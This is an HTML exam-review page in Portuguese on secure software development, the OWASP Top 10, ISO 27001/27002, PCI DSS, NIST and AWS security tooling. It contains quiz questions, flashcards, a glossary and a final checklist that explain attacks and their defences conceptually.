        <p class="q-text">Sobre as normas ISO/IEC 27001 e 27002, assinale a alternativa correta.</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>A 27001 estabelece os requisitos para implementar e certificar um SGSI; a 27002 orienta a implementação dos controles de segurança.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A 27002 é a norma certificável; a 27001 é apenas um guia opcional.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Ambas são leis brasileiras de proteção de dados.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Ambas foram criadas pela AWS e só se aplicam a ambientes de nuvem.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> <strong>27001 = requisitos/certificação</strong>; <strong>27002 = guia dos controles</strong>. A alternativa B inverte os papéis (pegadinha clássica); elas não são leis (a lei brasileira é a LGPD); e são normas internacionais da ISO/IEC, válidas para qualquer organização — a aula ressalta que não são padrões da AWS.</div>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual dos itens abaixo <strong>NÃO</strong> é um pilar do AWS Well-Architected Framework?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Sustentabilidade.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Excelência Operacional.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Escalabilidade.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Otimização de Custos.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Os 6 pilares são Excelência Operacional, Segurança, Confiabilidade, Eficiência de Performance, Otimização de Custos e Sustentabilidade. <strong>Escalabilidade</strong> é uma característica tratada <em>dentro</em> de Confiabilidade e Eficiência de Performance, não um pilar.</div>
      </div>

      <!-- ============================================================ FLASHCARDS ============================================================ -->
      <h2 id="flashcards"><span class="h2-kicker">Autoteste</span>Flashcards</h2>
      <div class="flashgrid reveal">
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Vulnerabilidade × ataque × intrusão?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Vulnerabilidade</strong> = a falha explorável. <strong>Ataque</strong> = a tentativa de explorar. <strong>Intrusão</strong> = o ataque que deu certo (acesso efetivo).</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é Security by Design?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Segurança como requisito <strong>desde o início</strong>, construída junto com o software — não corrigida depois. 8 elementos: ameaças, superfície, menor privilégio, segmentação, validação, criptografia, teste contínuo, educação.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Defesa primária contra SQL Injection?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Queries parametrizadas</strong> (prepared statements): comando e valores vão separados ao banco. Validação e menor privilégio são complementares.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Os 3 tipos de XSS?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Refletido</strong> (vem na requisição, não é salvo) · <strong>Armazenado</strong> (salvo no banco, atinge todos — Samy/MySpace) · <strong>DOM-based</strong> (só no navegador, nunca passa pelo servidor).</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Onde guardar o JWT para resistir a XSS?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Em cookie <strong>HttpOnly</strong> (JS não lê) + <strong>Secure</strong> (só HTTPS) + <strong>SameSite</strong> (mitiga CSRF). No <code>localStorage</code>, qualquer script injetado rouba o token.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é buffer overflow?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Escrever mais dados do que o buffer comporta, sobrescrevendo memória vizinha (ex.: endereço de retorno) → crash ou execução de código. Típico de <strong>C/C++</strong>.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Permissiva × copyleft?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Permissiva</strong> (MIT, Apache, BSD): usa até em produto fechado, mantendo o aviso. <strong>Copyleft</strong> (GPL): o derivado distribuído deve ser GPL e com código aberto.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">SAST × DAST × SCA?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>SAST</strong> = código sem executar (SonarQube). <strong>DAST</strong> = app rodando, atacado por fora (ZAP). <strong>SCA</strong> = dependências e CVEs (Dependency-Track, <code>npm audit</code>).</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é o Quality Gate do SonarQube?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Condições mínimas (cobertura, zero vulnerabilidades novas…) que o código precisa cumprir; se falhar, o <strong>pipeline de CI falha</strong> e o merge é barrado.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Top 10 2021 — as 3 categorias novas?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>A04</strong> Insecure Design · <strong>A08</strong> Software and Data Integrity Failures · <strong>A10</strong> SSRF.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Para onde foram XSS, XXE e Insecure Deserialization em 2021?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">XSS → <strong>A03 Injection</strong> · XXE → <strong>A05 Security Misconfiguration</strong> · Insecure Deserialization → <strong>A08 Integrity Failures</strong>.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Juice Shop × WebGoat?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>WebGoat</strong>: lições isoladas por vulnerabilidade, várias tecnologias. <strong>Juice Shop</strong>: e-commerce realista com desafios contínuos, só JavaScript/Node.js.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">WA Tool × Trusted Advisor × Security Hub?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>WA Tool</strong>: questionário sobre os 6 pilares. <strong>Trusted Advisor</strong>: checagens automáticas (custo, performance, segurança, limites). <strong>Security Hub</strong>: conformidade com padrões (CIS, PCI, NIST) + agregação de achados.</div></div>
        </div></div>
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">ISO 27001 × 27002?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>27001</strong> = <em>o quê</em>: requisitos do SGSI, <strong>certificável</strong>. <strong>27002</strong> = <em>como</em>: guia de implementação dos controles, não certificável.</div></div>
        </div></div>
      </div>

      <!-- ============================================================ GLOSSÁRIO ============================================================ -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>Vulnerabilidade</dt><dd>Fraqueza explorável no código, na configuração ou no processo.</dd></div>
        <div class="gloss-item"><dt>Intrusão</dt><dd>Ataque bem-sucedido: acesso não autorizado efetivo.</dd></div>
        <div class="gloss-item"><dt>Superfície de ataque</dt><dd>Tudo o que o sistema expõe e pode ser alvo (endpoints, portas, inputs).</dd></div>
        <div class="gloss-item"><dt>Menor privilégio</dt><dd>Cada usuário/serviço recebe só o acesso mínimo necessário.</dd></div>
        <div class="gloss-item"><dt>SQL Injection</dt><dd>SQL malicioso inserido num input que o app concatena na query.</dd></div>
        <div class="gloss-item"><dt>XSS</dt><dd>Script malicioso executado no navegador de outros usuários pelo site vulnerável.</dd></div>
        <div class="gloss-item"><dt>Session Fixation</dt><dd>Atacante fixa um ID de sessão e força a vítima a autenticar com ele.</dd></div>
        <div class="gloss-item"><dt>Cryptojacking</dt><dd>Uso da CPU/GPU alheia para minerar criptomoeda sem consentimento.</dd></div>
        <div class="gloss-item"><dt>Copyleft</dt><dd>Licença que exige que derivados distribuídos sigam a mesma licença (GPL).</dd></div>
        <div class="gloss-item"><dt>Análise estática</dt><dd>Exame automatizado do código-fonte sem executá-lo (SAST).</dd></div>
        <div class="gloss-item"><dt>CWE</dt><dd>Common Weakness Enumeration: catálogo de tipos de fraqueza; o Top 10 agrupa CWEs.</dd></div>
        <div class="gloss-item"><dt>CVE</dt><dd>Identificador público de uma vulnerabilidade específica (ex.: CVE-2017-5638).</dd></div>
        <div class="gloss-item"><dt>SSRF</dt><dd>Fazer o servidor requisitar um destino interno escolhido pelo atacante (A10:2021).</dd></div>
        <div class="gloss-item"><dt>SGSI</dt><dd>Sistema de Gestão de Segurança da Informação — o objeto da ISO 27001.</dd></div>
      </dl>

      <!-- ============================================================ PEGADINHAS ============================================================ -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas &amp; checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li><strong>Vulnerabilidade</strong> existe sem ataque; <strong>ataque</strong> pode falhar; <strong>intrusão</strong> é o sucesso.</li>
          <li>Não é preciso seguir <em>todas</em> as normas — mas <strong>LGPD e GDPR são leis</strong> e são obrigatórias.</li>
          <li><strong>SQLi</strong> → prepared statement (não sanitização, não validação no front). <strong>Session fixation</strong> → novo ID de sessão no login.</li>
          <li><strong>XSS armazenado</strong> atinge todos; <strong>refletido</strong> vem no link; <strong>DOM</strong> nem passa pelo servidor. JWT seguro = cookie <strong>HttpOnly</strong>.</li>
          <li><strong>DoS</strong> = 1 origem; <strong>DDoS</strong> = botnet. <strong>Sniffing</strong> é passivo; <strong>MITM</strong> pode alterar.</li>
          <li><strong>GPL</strong> obriga abrir o derivado <em>distribuído</em>; MIT/Apache/BSD não. Sem licença = sem permissão de uso.</li>
          <li><strong>Análise estática não executa</strong> o código; SonarQube = SAST, ZAP = DAST, Dependency-Track = SCA.</li>
          <li>Top 10 2021: <strong>A01 Broken Access Control</strong> no topo; <strong>novas</strong>: A04, A08, A10; <strong>fundidas</strong>: XSS→A03, XXE→A05, Deserialization→A08.</li>
          <li><strong>Insecure Design</strong> (não foi projetado) ≠ <strong>Misconfiguration</strong> (foi projetado, mas está mal configurado).</li>
          <li>O <strong>Top 10 é conscientização</strong>, não norma de certificação. WSTG = como testar.</li>
          <li><strong>WebGoat</strong> = lições; <strong>Juice Shop</strong> = e-commerce realista, só Node.js.</li>
          <li>Well-Architected tem <strong>6 pilares</strong> (Escalabilidade não é um deles). <strong>Security Hub</strong> = padrões de conformidade + achados.</li>
          <li>As 5 funções <strong>Identificar–Proteger–Detectar–Responder–Recuperar</strong> são do NIST CSF; o <strong>800-53</strong> é o catálogo de controles.</li>
          <li><strong>PCI DSS</strong> = dados de cartão, padrão contratual das bandeiras (não lei): mascarar o número, ID único por pessoa, sem senha padrão.</li>
          <li><strong>27001</strong> = requisitos, certificável; <strong>27002</strong> = guia de controles.</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="kubernetes.html"><div class="dir">← Tópico anterior</div><div class="ttl">11 · Kubernetes &amp; AWS EKS</div></a>
          <a href="index.html#topicos" class="next"><div class="dir">Voltar ao →</div><div class="ttl">Hub de Revisão</div></a>
        </div>
        <div>Tópico 12 · Desenvolvimento Seguro &amp; OWASP Top 10 · revisão para a prova final. Base: OWASP Top 10 (2017 e 2021), OWASP WSTG, Juice Shop, WebGoat, Dependency-Track e ZAP; AWS Well-Architected Framework e AWS Security Hub; CIS AWS Foundations Benchmark; PCI DSS (PCI SSC); NIST SP 800-53 e NIST Cybersecurity Framework; ISO/IEC 27001 e 27002; CISA — Secure by Design.</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>



